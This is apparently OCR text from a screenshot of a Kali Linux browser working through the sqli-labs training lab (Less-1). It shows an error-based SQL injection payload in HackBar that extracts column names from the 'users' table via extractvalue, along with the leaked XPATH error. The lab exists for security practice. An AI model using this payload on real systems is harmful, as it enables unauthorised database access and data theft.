 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
192.168.40.253/sqli-labs-master/Less-1/?id=1' and extractvalue(1,concat('~',(select column_na
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
XPATH syntax error: '~username'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.40.253/sqli-labs-master/Less-1/?id=1' and
extractvalue(1,concat('~',(select column_name from
information_schema.columns where table_schema='security' and
table_name='users' limit 1,1)))--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1